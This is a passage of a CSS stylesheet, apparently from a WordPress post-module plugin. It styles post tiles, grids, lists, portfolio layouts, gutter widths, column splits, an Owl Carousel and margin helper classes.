.wppm-tile li.overlay-transparent.show-always:hover .tile-content,
.wppm-portfolio .overlay-scrim.show-always:hover .tile-content,
.wppm-portfolio .overlay-transparent.show-always:hover .tile-content {
	background: rgba(0,0,0,.3);
}

/*.wppm-tile li.tile-2x2 .tile-overlay {
	padding: 48px 20px 16px;
}*/

.wppm-tile.narrow-width li.tile-2x2 {
	width: 100%;
	float: none;
}

.wppm-tile.narrow-width li.tile-1x1 {
	width: 50%;
}

.wppm-tile.narrow-width li:nth-of-type(4),
.wppm-tile.narrow-width li:nth-of-type(6),
.wppm-tile.narrow-width li:nth-of-type(8),
.wppm-tile.s1 > li:nth-of-type(4n+6),
.wppm-tile.s2 > li:nth-of-type(4n+8),
.wppm-tile.s3 > li:nth-of-type(2n+4),
.wppm-tile.s4 > li:nth-of-type(4n+5) {
	clear: both;
}

/* Image effects */

.wppm-tile img,
.wppm-portfolio img {
	-webkit-transition: .6s;
	-moz-transition: .6s;
	-ms-transition: .6s;
	transition: .6s;
}

.wppm-tile .img-zoomin:hover img,
.wppm-portfolio .img-zoomin:hover img,
.wppm-tile .img-zoomout img,
.wppm-portfolio .img-zoomout img  {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
}

.wppm-tile .img-zoomout:hover img,
.wppm-portfolio .img-zoomout:hover img {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.wppm-tile .img-zoominrotate:hover img,
.wppm-portfolio .img-zoominrotate:hover img {
	-webkit-transform: scale(1.2) rotate(4deg);
	-moz-transform: scale(1.2) rotate(4deg);
	-ms-transform: scale(1.2) rotate(4deg);
	transform: scale(1.2) rotate(4deg);
}

.wppm-tile > .img-fadeout:hover img,
.wppm-portfolio > .img-fadeout:hover img {
	opacity: .7;
}

.wppm-tile li.overlay-transparent .tile-overlay,
.wppm-portfolio .overlay-transparent .tile-overlay {
	background: transparent !important;
}

/* Post grid styles */

.wppm-grid,
.wppm-portfolio  {
	position: relative;
	margin: 0 -12px;
}

.wppm-portfolio  {
	margin: -2px;
}

.wppm-portfolio.posts-slider {
	margin: 0;
}

.wppm-grid > .hentry,
.wppm-portfolio > .hentry {
	position: relative;
	float: left;
	width: 100%;
	margin: 0 0 24px;
	padding: 0 12px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.wppm-portfolio > .hentry {
	margin: 0;
	padding: 2px;
}

.wppm-card > .hentry:after {
	display: none !important;
}

.wppm-grid.s3 > .hentry,
.wppm-grid.s4 > .hentry {
	overflow: hidden;
}

.wppm-card-wrap {
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.3);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,.3);
	box-shadow: 0 1px 2px rgba(0,0,0,.3);
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-ms-transition: .2s;
	transition: .2s;
	background: #fff;
}

.wppm-card-wrap:hover {
	-webkit-box-shadow: 0 3px 6px rgba(0,0,0,.4);
	-moz-box-shadow: 0 3px 6px rgba(0,0,0,.4);
	box-shadow: 0 3px 6px rgba(0,0,0,.4);
}

.wppm-card .wppm-card-wrap .post-img {
	margin: 0;
}

.wppm-card-content {
	position: relative;
	padding: 12px 16px;
}

/* Different gutter widths */
.wppm.gutter-2 {
	margin: 0 -1px;
}

.wppm.gutter-2 > .hentry {
	margin: 0 0 2px;
	padding: 0 1px;
}

.wppm.gutter-4 {
	margin: 0 -2px;
}

.wppm.gutter-4 > .hentry {
	margin: 0 0 4px;
	padding: 0 2px;
}

.wppm.gutter-6 {
	margin: 0 -3px;
}

.wppm.gutter-6 > .hentry {
	margin: 0 0 6px;
	padding: 0 3px;
}

.wppm.gutter-8 {
	margin: 0 -4px;
}

.wppm.gutter-8 > .hentry {
	margin: 0 0 8px;
	padding: 0 4px;
}

.wppm.gutter-10 {
	margin: 0 -5px;
}

.wppm.gutter-10 > .hentry {
	margin: 0 0 10px;
	padding: 0 5px;
}

.wppm.gutter-12 {
	margin: 0 -6px;
}

.wppm.gutter-12 > .hentry {
	margin: 0 0 12px;
	padding: 0 6px;
}

.wppm.gutter-16 {
	margin: 0 -8px;
}

.wppm.gutter-16 > .hentry {
	margin: 0 0 16px;
	padding: 0 8px;
}

.wppm.gutter-20 {
	margin: 0 -10px;
}

.wppm.gutter-20 > .hentry {
	margin: 0 0 20px;
	padding: 0 10px;
}

.wppm.gutter-24 {
	margin: 0 -12px;
}

.wppm.gutter-24 > .hentry {
	margin: 0 0 24px;
	padding: 0 12px;
}

.wppm.gutter-28 {
	margin: 0 -14px;
}

.wppm.gutter-28 > .hentry {
	margin: 0 0 28px;
	padding: 0 14px;
}

.wppm.gutter-30 {
	margin: 0 -15px;
}

.wppm.gutter-30 > .hentry {
	margin: 0 0 30px;
	padding: 0 15px;
}

.wppm.gutter-32 {
	margin: 0 -16px;
}

.wppm.gutter-32 > .hentry {
	margin: 0 0 32px;
	padding: 0 16px;
}

.wppm.gutter-40 {
	margin: 0 -20px;
}

.wppm.gutter-40 > .hentry {
	margin: 0 0 40px;
	padding: 0 20px;
}

.wppm.gutter-50 {
	margin: 0 -25px;
}

.wppm.gutter-50 > .hentry {
	margin: 0 0 50px;
	padding: 0 25px;
}

.wppm.gutter-60 {
	margin: 0 -30px;
}

.wppm.gutter-60 > .hentry {
	margin: 0 0 60px;
	padding: 0 30px;
}

.wppm.gutter-70 {
	margin: 0 -35px;
}

.wppm.gutter-70 > .hentry {
	margin: 0 0 70px;
	padding: 0 35px;
}

/* Tile gutters */
.wppm-tile.gutter-2 {
	margin: -1px;
}

.wppm-tile.gutter-2 > li {
	padding: 1px;
}

.wppm-tile.gutter-4 {
	margin: -2px;
}

.wppm-tile.gutter-4 > li {
	padding: 2px;
}

.wppm-tile.gutter-6 {
	margin: -3px;
}

.wppm-tile.gutter-6 > li {
	padding: 3px;
}

.wppm-tile.gutter-8 {
	margin: -4px;
}

.wppm-tile.gutter-8 > li {
	padding: 4px;
}

.wppm-tile.gutter-10 {
	margin: -5px;
}

.wppm-tile.gutter-10 > li {
	padding: 5px;
}

.wppm-tile.gutter-12 {
	margin: -6px;
}

.wppm-tile.gutter-12 > li {
	padding: 6px;
}

.wppm-tile.gutter-16 {
	margin: -8px;
}

.wppm-tile.gutter-16 > li {
	padding: 8px;
}

.wppm-tile.gutter-20 {
	margin: -10px;
}

.wppm-tile.gutter-20 > li {
	padding: 10px;
}

.wppm-tile.gutter-24 {
	margin: -12px;
}

.wppm-tile.gutter-24 > li {
	padding: 12px;
}

.wppm-tile.gutter-28 {
	margin: -14px;
}

.wppm-tile.gutter-28 > li {
	padding: 14px;
}

.wppm-tile.gutter-30 {
	margin: -15px;
}

.wppm-tile.gutter-30 > li {
	padding: 15px;
}

.wppm-tile.gutter-32 {
	margin: -16px;
}

.wppm-tile.gutter-32 > li {

	padding: 16px;
}

.wppm-tile.gutter-40 {
	margin: -20px;
}

.wppm-tile.gutter-40 > li {
	padding: 20px;
}

.wppm-tile.gutter-50 {
	margin: -25px;
}

.wppm-tile.gutter-50 > li {
	padding: 25px;
}

.wppm-tile.gutter-60 {
	margin: -30px;
}

.wppm-tile.gutter-60 > li {
	padding: 30px;
}

.wppm-tile.gutter-70 {
	margin: -35px;
}

.wppm-tile.gutter-70 > li {
	padding: 35px;
}

/* Grid styles */
.wppm-grid:not(.no-border) > .hentry:after,
.wppm-grid:not(.no-border) .owl-item:after {
	content: "";
	display: block;
	padding-top: 8px;
	border-bottom: 1px solid rgba(0,0,0,.12);
	clear: both;
}

.wppm.columns-1 > .hentry{
	float: none;
}

.wppm.columns-2 > .hentry {
	width: 50%;
}

.wppm.columns-3 > .hentry {
	width: 33.3333%;
}

.wppm.columns-4 > .hentry {
	width: 25%;
}

.wppm.columns-5 > .hentry {
	width: 20%;
}

.wppm.columns-6 > .hentry {
	width: 16.666666%;
}

.wppm.columns-2 > .hentry:nth-child(2n+1),
.wppm.columns-3 > .hentry:nth-child(3n+1),
.wppm.columns-4 > .hentry:nth-child(4n+1),
.wppm.columns-5 > .hentry:nth-child(5n+1),
.wppm.columns-6 > .hentry:nth-child(6n+1) {
	clear: both;
}

.post-img {
	position: relative;
	overflow: hidden;
	margin-bottom: 0;
}

.post-img > a {
	position: relative;
	display: block;
}

.wppm-grid .post-img {
	margin-bottom: 12px;
}

.wppm-grid .entry-title + .post-img {
	padding-top: 4px;
}

.post-img img {
	vertical-align: top;
	width: 100%;
}

.post-img .wp-caption-text {
	margin-bottom: 0;
	padding: 0;
	font-family: Arial, Helvetica, sans-serif;
	font-size: .625rem;
	line-height: 1.2;
	color: #bbb;
	text-align: right;
}

.wppm-card .post-img .wp-caption-text,
.wppm-portfolio .post-img .wp-caption-text,
.wppm-tile .post-img .wp-caption-text {
	position: absolute;
	right: 0;
	padding: .2em;
	z-index: 9;
	background: #000;
	color: #fff;
	opacity: .45;
	top: 0;
}

.wppm-card .post-img .wp-caption-text {
	top: auto;
	bottom: 0;
}

.circle-img .post-img .wp-caption-text {
	text-align: center;
}

.post-img .wp-caption-text a {
	color: inherit !important;
	text-decoration: none;
}

.post-img .wp-caption-text a:hover {
	color: inherit !important;
	text-decoration: underline !important;
}

.wppm-portfolio .post-img img {
	width: 100%;
	vertical-align: top;
}

.wppm-grid.s3 .post-img,
.wppm-grid.s4 .post-img {
	max-width: 33.333%;
	margin-bottom: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.wppm-grid.s3 .post-img {
	float: left;
	padding: 4px 12px 8px 0;
}

.wppm-grid.s4 .post-img {
	float: right;
	padding: 4px 0 8px 12px;
}

.wppm-grid.s4 .post-text {
	float: left;
	max-width: 66.66%;
}

/* Sub style split ratios */
.wppm-grid.s3.split-20-80 .post-img,
.wppm-grid.s4.split-20-80 .post-img {
	max-width: 20%;
}

.wppm-grid.s4.split-20-80 .post-text {
	max-width: 80%;
}

.wppm-grid.s3.split-25-75 .post-img,
.wppm-grid.s4.split-25-75 .post-img {
	max-width: 25%;
}

.wppm-grid.s4.split-25-75 .post-text {
	max-width: 75%;
}

.wppm-grid.s3.split-30-70 .post-img,
.wppm-grid.s4.split-30-70 .post-img {
	max-width: 30%;
}

.wppm-grid.s4.split-30-70 .post-text {
	max-width: 70%;
}

.wppm-grid.s3.split-33-66 .post-img,
.wppm-grid.s4.split-33-66 .post-img {
	max-width: 33%;
}

.wppm-grid.s4.split-33-66 .post-text {
	max-width: 67%;
}

.wppm-grid.s3.split-40-60 .post-img,
.wppm-grid.s4.split-40-60 .post-img {
	max-width: 40%;
}

.wppm-grid.s4.split-40-60 .post-text {
	max-width: 60%;
}

.wppm-grid.s3.split-50-50 .post-img,
.wppm-grid.s4.split-50-50 .post-img {
	max-width: 50%;
}

.wppm-grid.s4.split-50-50 .post-text {
	max-width: 50%;
}

.wppm-grid .entry-title,
.wppm-grid [class*="format-"] .entry-title,
.wppm-list .entry-title,
.wppm-list [class*="format-"] .entry-title {
	font-size: 24px;
	line-height: 1.33333;
	margin: 0 0 8px;
}

.wppm-grid .post-text,
.wppm-list .post-text {
	font-size: 13px;
	line-height: 24px;
	margin-bottom: 0;
	font-weight: normal;
}

.wppm-grid .post-text {
	margin-bottom: 8px;
}

/*.wppm-grid .meta-row.row-3,
.wppm-list .meta-row.row-3 {
	padding-top: 4px;
}*/

.wppm .entry-meta,
.wppm .meta-row {
	font-size: 12px;
	line-height: 20px;
	color: #757575;
	clear: both;
}

.wppm .meta-row.cat-row {
	margin-bottom: 8px;
}

.wppm .entry-meta.avatar-enabled {
	padding: 0 0 0 52px;
}

.wppm .meta-row .author-avatar-40 {
	position: absolute;
	width: 40px;
	height: 40px;
	left: 8px;
	top: 0;
	z-index: 1;
	border-radius: 50%;
	overflow: hidden;
}

.wppm .meta-row .author-avatar-40 img {
	border-radius: 50%;
}

.wppm-tile .row-3 {
	margin-bottom: 0;
}

.wppm-list .row-3 {
	margin-bottom: 0;
}

.wppm-list .post-text + .meta-row {
	margin-top: 8px;
}

.wppm-grid.s4 .meta-row.date-row {
	float: left;
}

.wppm .meta-row a,
.wppm .entry-meta a {
	color: inherit;
	white-space: nowrap;
}

.wppm .meta-row a:hover,
.wppm .entry-meta a:hover {
	color: #424242;
}

.tile-content .entry-meta,
.tile-content .meta-row,
.tile-content .meta-row a,
.tile-content .entry-meta a {
	color: inherit;
}

.wppm.wppm-tile .entry-meta a:hover {
	color: inherit;
}

.tile-content .meta-row.row-3,
.tile-content .meta-row.row-2 {
	margin: 8px -8px 0;
}

.tile-content .post-text + .meta-row.row-3 {
	margin-top: 8px;
}

.tile-content .meta-row a:hover {
	color: inherit;
}

.first-grid {
	clear: both;
}

/* Post list styles */

.wppm-list {
	margin: 0;
	padding: 0;
	list-style: none;
}

.wppm-list.columns-1 {
	margin: 0;
}

.wppm-list.posts-slider {
	margin: 0;
}

.wppm-list > .hentry {
	position: relative;
	margin: 0 0 24px;
	display: table;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.wppm-list.columns-1 > .hentry {
	padding: 0;
}

.wppm-list:not(.columns-1) > .hentry {
	float: left;
}

.wppm-list .post-img-wrap,
.wppm-list .post-content {
	position: relative;
	display: table-cell;
	vertical-align: top;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.wppm-list .post-img-wrap {
	padding: 0 24px 0 0;
}

.wppm-list.circle-img .post-img-wrap img {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

.wppm-list.split-10-90 .post-img-wrap {
	width: 10%;
}

.wppm-list.split-10-90 .post-content {
	width: 90%;
}

.wppm-list.split-15-85 .post-img-wrap {
	width: 15%;
}

.wppm-list.split-15-85 .post-content {
	width: 85%;
}

.wppm-list.split-20-80 .post-img-wrap {
	width: 20%;
}

.wppm-list.split-20-80 .post-content {
	width: 80%;
}

.wppm-list.split-25-75 .post-img-wrap {
	width: 25%;
}

.wppm-list.split-25-75 .post-content {
	width: 75%;
}

.wppm-list.split-30-70 .post-img-wrap {
	width: 30%;
}

.wppm-list.split-30-70 .post-content {
	width: 70%;
}

.wppm-list.split-33-66 .post-img-wrap {
	width: 33%;
}

.wppm-list.split-33-66 .post-content {
	width: 67%;
}

.wppm-list.split-40-60 .post-img-wrap {
	width: 40%;
}

.wppm-list.split-40-60 .post-content {
	width: 60%;
}

.wppm-list.split-50-50 .post-img-wrap {
	width: 50%;
}

.wppm-list.split-50-50 .post-content {
	width: 50%;
}

.wppm-list.split-60-40 .post-img-wrap {
	width: 60%;
}

.wppm-list.split-60-40 .post-content {
	width: 40%;
}

.wppm-list .no-image .post-content {
	width: 100% !important;
}

/* List style gutters */
.wppm-list.full-border .hentry:after,
.wppm-list.content-border .post-content:after {
	position: absolute;
	content: "";
	clear: both;
	display: block;
	border-bottom: 1px solid rgba(0,0,0,.12);
	bottom: 0;
	left: 0;
	right: 0;
}

.wppm-list.gutter-70 .hentry {
	margin-bottom: 70px;
}

.wppm-list.list-gutter-70 .post-img-wrap {
	padding: 0 70px 70px 0;
}

.wppm-list.content-left.list-gutter-70 .post-img-wrap {
	padding: 0 0 70px 70px;
}

.wppm-list.list-gutter-70 .post-content {
	padding-bottom: 66px;
}

.wppm-list:not(.columns-1).gutter-70.full-border .hentry:after {
	left: 35px;
	right: 35px;
}

.wppm-list.gutter-60 .hentry {
	margin-bottom: 60px;
}

.wppm-list.list-gutter-60 .post-img-wrap {
	padding: 0 60px 60px 0;
}

.wppm-list.content-left.list-gutter-60 .post-img-wrap {
	padding: 0 0 60px 60px;
}

.wppm-list.list-gutter-60 .post-content {
	padding-bottom: 56px;
}

.wppm-list:not(.columns-1).gutter-60.full-border .hentry:after {
	left: 30px;
	right: 30px;
}

.wppm-list.gutter-50 .hentry {
	margin-bottom: 50px;
}

.wppm-list.list-gutter-50 .post-img-wrap {
	padding: 0 50px 50px 0;
}

.wppm-list.content-left.list-gutter-50 .post-img-wrap {
	padding: 0 0 50px 50px;
}

.wppm-list.list-gutter-50 .post-content {
	padding-bottom: 46px;
}

.wppm-list:not(.columns-1).gutter-50.full-border .hentry:after {
	left: 25px;
	right: 25px;
}

.wppm-list.gutter-40 .hentry {
	margin-bottom: 40px;
}

.wppm-list.list-gutter-40 .post-img-wrap {
	padding: 0 40px 40px 0;
}

.wppm-list.content-left.list-gutter-40 .post-img-wrap {
	padding: 0 0 40px 40px;
}

.wppm-list.list-gutter-40 .post-content {
	padding-bottom: 36px;
}

.wppm-list:not(.columns-1).gutter-40.full-border .hentry:after {
	left: 20px;
	right: 20px;
}

.wppm-list.gutter-32 .hentry {
	margin-bottom: 32px;
}

.wppm-list.list-gutter-32 .post-img-wrap {
	padding: 0 32px 32px 0;
}

.wppm-list.content-left.list-gutter-32 .post-img-wrap {
	padding: 0 0 32px 32px;
}

.wppm-list.list-gutter-32 .post-content {
	padding-bottom: 28px;
}

.wppm-list:not(.columns-1).gutter-32.full-border .hentry:after {
	left: 16px;
	right: 16px;
}

.wppm-list.gutter-30 .hentry {
	margin-bottom: 30px;
}

.wppm-list.list-gutter-30 .post-img-wrap {
	padding: 0 30px 30px 0;
}

.wppm-list.content-left.list-gutter-30 .post-img-wrap {
	padding: 0 0 30px 30px;
}

.wppm-list.list-gutter-30 .post-content {
	padding-bottom: 26px;
}

.wppm-list:not(.columns-1).gutter-30.full-border .hentry:after {
	left: 15px;
	right: 15px;
}

.wppm-list.gutter-28 .hentry {
	margin-bottom: 28px;
}

.wppm-list.list-gutter-28 .post-img-wrap {
	padding: 0 28px 28px 0;
}

.wppm-list.content-left.list-gutter-28 .post-img-wrap {
	padding: 0 0 28px 28px;
}

.wppm-list.list-gutter-28 .post-content {
	padding-bottom: 26px;
}

.wppm-list:not(.columns-1).gutter-28.full-border .hentry:after {
	left: 14px;
	right: 14px;
}

.wppm-list.gutter-24 .hentry {
	margin-bottom: 24px;
}

.wppm-list.list-gutter-24 .post-img-wrap {
	padding: 0 24px 24px 0;
}

.wppm-list.content-left.list-gutter-24 .post-img-wrap {
	padding: 0 0 24px 24px;
}

.wppm-list.list-gutter-24 .post-content {
	padding-bottom: 20px;
}

.wppm-list:not(.columns-1).gutter-24.full-border .hentry:after {
	left: 12px;
	right: 12px;
}

.wppm-list.gutter-20 .hentry {
	margin-bottom: 20px;
}

.wppm-list.list-gutter-20 .post-img-wrap {
	padding: 0 20px 20px 0;
}

.wppm-list.content-left.list-gutter-20 .post-img-wrap {
	padding: 0 0 20px 20px;
}

.wppm-list.list-gutter-20 .post-content {
	padding-bottom: 16px;
}

.wppm-list:not(.columns-1).gutter-20.full-border .hentry:after {
	left: 10px;
	right: 10px;
}

.wppm-list.gutter-16 .hentry {
	margin-bottom: 16px;
}

.wppm-list.list-gutter-16 .post-img-wrap {
	padding: 0 16px 16px 0;
}

.wppm-list.content-left.list-gutter-16 .post-img-wrap {
	padding: 0 0 16px 16px;
}

.wppm-list.list-gutter-16 .post-content {
	padding-bottom: 10px;
}

.wppm-list:not(.columns-1).gutter-16.full-border .hentry:after {
	left: 8px;
	right: 8px;
}

.wppm-list.gutter-12 .hentry {
	margin-bottom: 12px;
}

.wppm-list.list-gutter-12 .post-img-wrap {
	padding: 0 12px 12px 0;
}

.wppm-list.content-left.list-gutter-12 .post-img-wrap {
	padding: 0 0 12px 12px;
}

.wppm-list.list-gutter-12 .post-content {
	padding-bottom: 10px;
}

.wppm-list:not(.columns-1).gutter-12.full-border .hentry:after {
	left: 6px;
	right: 6px;
}

.wppm-list.gutter-10 .hentry {
	margin-bottom: 10px;
}

.wppm-list.list-gutter-10 .post-img-wrap {
	padding: 0 10px 10px 0;
}

.wppm-list.content-left.list-gutter-10 .post-img-wrap {
	padding: 0 0 10px 10px;
}

.wppm-list.list-gutter-10 .post-content {
	padding-bottom: 10px;
}

.wppm-list:not(.columns-1).gutter-10.full-border .hentry:after {
	left: 5px;
	right: 5px;
}

.wppm-list.gutter-8 .hentry {
	margin-bottom: 8px;
}

.wppm-list.list-gutter-8 .post-img-wrap {
	padding: 0 8px 8px 0;
}

.wppm-list.content-left.list-gutter-8 .post-img-wrap {
	padding: 0 0 8px 8px;
}

.wppm-list.list-gutter-8 .post-content {
	padding-bottom: 6px;
}

.wppm-list:not(.columns-1).gutter-8.full-border .hentry:after {
	left: 4px;
	right: 4px;
}

.wppm-list.gutter-6 .hentry {
	margin-bottom: 6px;
}

.wppm-list.list-gutter-6 .post-img-wrap {
	padding: 0 6px 6px 0;
}

.wppm-list.content-left.list-gutter-6 .post-img-wrap {
	padding: 0 0 6px 6px;
}

.wppm-list.list-gutter-6 .post-content {
	padding-bottom: 4px;
}

.wppm-list:not(.columns-1).gutter-6.full-border .hentry:after {
	left: 3px;
	right: 3px;
}

.wppm-list.gutter-4 .hentry {
	margin-bottom: 4px;
}

.wppm-list.list-gutter-4 .post-img-wrap {
	padding: 0 4px 4px 0;
}

.wppm-list.content-left.list-gutter-4 .post-img-wrap {
	padding: 0 0 4px 4px;
}

.wppm-list.list-gutter-4 .post-content {
	padding-bottom: 4px;
}

.wppm-list:not(.columns-1).gutter-4.full-border .hentry:after {
	left: 2px;
	right: 2px;
}

.wppm-list.gutter-2 .hentry {
	margin-bottom: 2px;
}

.wppm-list.list-gutter-2 .post-img-wrap {
	padding: 0 2px 2px 0;
}

.wppm-list.content-left.list-gutter-2 .post-img-wrap {
	padding: 0 0 2px 2px;
}

.wppm-list.list-gutter-2 .post-content {
	padding-bottom: 2px;
}

.wppm-list:not(.columns-1).gutter-2.full-border .hentry:after {
	left: 1px;
	right: 1px;
}

.wppm-list.no-border .post-img-wrap,
.wppm-list.no-border .post-content {
	padding-bottom: 0 !important;
}

.wppm.no-last-border > .hentry:last-child {
	margin-bottom: 0;
}

.wppm-list.full-border.no-last-border .hentry:last-child:after,
.wppm-list.content-border.no-last-border .hentry:last-child .post-content:after,
.wppm-grid.no-last-border > .hentry:last-child:after,
.wppm-grid.no-last-border .owl-item:after {
	border: 0;
	padding-top: 0;
}

@media only screen and (max-width: 840px) {

	.wppm.columns-3 > .hentry.first-grid {
		clear: none;
	}

	.wppm.columns-3 > .hentry,
	.wppm.columns-4 > .hentry,
	.wppm.columns-5 > .hentry,
	.wppm.columns-6 > .hentry {
		width: 50%;
		clear: none !important;
	}

	.wppm > .hentry:nth-child(2n+1) {
		clear: both !important;
	}

	.wppm-tile li.tile-2x2,
	.wppm-tile > li.tile-2x1 {
		width: 100%;
		float: none;
	}

	.wppm-tile li.tile-1x1 {
		width: 50%;
	}

	.wppm-portfolio.columns-2 > .hentry,
	.wppm-portfolio.columns-3 > .hentry,
	.wppm-portfolio.columns-4 > .hentry,
	.wppm-portfolio.columns-5 > .hentry,
	.wppm-portfolio.columns-6 > .hentry {
		width: 50%;
		clear: none;
	}

	.wppm-portfolio > .hentry:nth-of-type(2n+1) {
		clear: both;
	}
}

@media only screen and (max-width: 480px) {

	.wppm.columns-2 > .hentry,
	.wppm.columns-3 > .hentry.first-grid,
	.wppm.columns-3 > .hentry,
	.wppm.columns-4 > .hentry,
	.wppm-list.mobile-wide .post-img-wrap,
	.wppm-list.mobile-wide .post-content {
		float: none;
		clear: both;
		width: 100%;
		display: block;
	}

	.wppm-tile li.tile-2x2,
	.wppm-tile li.tile-1x1,
	.wppm-tile li.tile-2x1,
	.wppm-tile.narrow-width li.tile-1x1	{
		width: 100%;
		float: none;
	}
	.wppm-tile li.tile-2x2 .entry-title {
		font-size: 14px;
		line-height: 1.4285714;
		margin-bottom: 0;
	}

	.wppm-tile li.tile-2x2 .post-text {
		display: none;
	}
}

.post-img.has-caption {
	margin-bottom: 0;
}

/*.post-img.has-caption,
.post-img-wrap.has-caption {
	margin-bottom: 0;
	padding-bottom: 0 !important;
}*/

.content-left .post-img-wrap,
.content-left .post-content {
	display: block;
	float: right;
}

/* Owl Carousel */
.wppm .owl-carousel .owl-item {
  -webkit-backface-visibility: visible !important;
}

.wppm .owl-carousel .owl-item > .hentry {
	margin-bottom: 0;
}

.wppm .owl-carousel .item {
	position: relative;
}

.wppm .owl-carousel.owl-loading {
	max-height: 144px;
	overflow: hidden;
}

.wppm .product-carousel .products {
	opacity: 1;
}

.wppm .product-carousel .products.owl-loaded {
	opacity: 1;
}

.wppm .owl-carousel .owl-item img {
	width: 100%;
}

.wppm .owl-carousel {
	margin-bottom: 0;
}

.wppm-grid .owl-carousel {
	padding: 0 12px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* Owl Controls */
.wppm .owl-theme .owl-controls {
	text-align: center;
	-webkit-tap-highlight-color:transparent;
}

.wppm .owl-theme .owl-controls .owl-nav .disabled {
	opacity: .5;
	cursor: default;
}

.wppm .owl-theme .owl-dots {
	position: relative;
	padding-top: 12px;
	bottom: auto;
}

.wppm .owl-theme .owl-dots .owl-dot {
	display:inline-block;
	zoom:1;
	*display:inline;
	margin: 0 2px;
	padding: 6px 4px;
	vertical-align: middle;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-ms-transition: .2s;
	transition: .2s;
}

.wppm .owl-theme .owl-dots .owl-dot span {
	width: 12px;
	height: 12px;
	background: rgba(128,128,128,.7);
	display: block;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

.wppm .owl-theme .owl-dots .owl-dot.active span,
.wppm .owl-theme .owl-dots .owl-dot:hover span {
	background: rgba(77,77,77,.7);
}

.wppm .owl-nav {
	position: absolute;
	left: 0;
	right: 0;
	top: 45%;
	top: -webkit-calc(50% - 20px);
	top: -moz-calc(50% - 20px);
	top: -o-calc(50% - 20px);
	top: calc(50% - 20px);
	width: 100%;
	height: 0;
	opacity: 0;

	-webkit-transition: opacity .4s;
	-moz-transition: opacity .4s;
	-o-transition: opacity .4s;
	transition: opacity .4s;
}

.wppm .owl-carousel:hover .owl-nav {
	opacity: 1;
}

.wppm .owl-prev,
.wppm .owl-next {
	width: 40px;
	height: 40px;
	text-align: center;
	color: #fff;
	background: rgba(0,0,0,.62);
	-webkit-transition: .4s;
	-moz-transition: .4s;
	-o-transition: .4s;
	transition: .4s;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;

	opacity: .5;

	background-image: none !important;
}

.wppm .owl-prev {
	float: left;
	margin-left: 0;
}

.wppm-grid .owl-prev {
	margin-left: 12px;
}

.wppm .owl-next {
	float: right;
	margin-right: 0;
}

.wppm-grid .owl-next {
	margin-right: 12px;
}

.wppm .owl-carousel:hover .owl-prev {
	-webkit-transform: translateX(20px);
	-moz-transform: translateX(20px);
	-ms-transform: translateX(20px);
	transform: translateX(20px);
}

.wppm .owl-carousel:hover .owl-next {
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	-ms-transform: translateX(-20px);
	transform: translateX(-20px);
}

.wppm .owl-carousel:hover .owl-prev:hover,
.wppm .owl-carousel:hover .owl-next:hover {
	opacity: 1;
}

.wppm .owl-prev:before,
.wppm .owl-next:after {
	font-family: 'wppm_icons';
	font-weight: normal;
	font-style: normal;
	font-size: 18px;
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 1.66667;
	line-height: 40px;
	text-transform: none;
	text-align: center;
	vertical-align: middle;

	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
	font-feature-settings: 'liga';
}

.wppm .owl-prev:before {
	content: "\e904";
}

.wppm .owl-next:after {
	content: "\e904";
	-webkit-transform: rotateZ(180deg); /* Chrome, Safari, Opera */
	-moz-transform: rotateZ(180deg); /* IE 9 */
	-ms-transform: rotateZ(180deg); /* IE 9 */
	transform: rotateZ(180deg);
}

/* Row and column helper classes */

.wppm-row {
	position: relative;
	margin-left: -12px;
	margin-right: -12px;
}

.wppm-row:after {
	content: "";
	clear: both;
	display: table;
}

.wppm-col {
	position: relative;
	padding: 0 12px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.wppm-col-25,
.wppm-col-33,
.wppm-col-40,
.wppm-col-50,
.wppm-col-60,
.wppm-col-66,
.wppm-col-75 {
	float: left;
}

.wppm-col-25 {
	width: 25%;
}

.wppm-col-33 {
	width: 33.3333%;
}

.wppm-col-40 {
	width: 40%;
}

.wppm-col-50 {
	width: 50%;
}

.wppm-col-60 {
	width: 60%;
}

.wppm-col-66 {
	width: 66.6666%;
}

.wppm-col-75 {
	width: 75%;
}

.bottom-0 {
	margin-bottom: 0;
}

.bottom-4 {
	margin-bottom: 4px;
}

.bottom-8 {
	margin-bottom: 8px;
}

.bottom-12 {
	margin-bottom: 12px;
}

.bottom-16 {
	margin-bottom: 16px;
}

.bottom-20 {
	margin-bottom: 20px;
}

.bottom-24 {
	margin-bottom: 24px;
}

.bottom-32 {
	margin-bottom: 32px;
}

.bottom-48 {
	margin-bottom: 48px;
}

.text-14 .entry-title,
.wppm-tile.text-14 li.tile-2x2 .entry-title,
.wppm-portfolio.text-14 .entry-title,
.wppm-portfolio.text-14 [class*="format-"] .entry-title,
.wppm-grid.text-14 .entry-title,
.wppm-grid.text-14 [class*="format-"] .entry-title,
.wppm-list.text-14 .entry-title,
.wppm-list.text-14 [class*="format-"] .entry-title {
	font-size: 14px;
	line-height: 1.4285714;
}

.text-18 .entry-title,
.wppm-tile.text-18 li.tile-2x2 .entry-title,
.wppm-portfolio.text-18 .entry-title,
.wppm-portfolio.text-18 [class*="format-"] .entry-title,
.wppm-grid.text-18 .entry-title,
.wppm-grid.text-18 [class*="format-"] .entry-title,
.wppm-list.text-18 .entry-title,
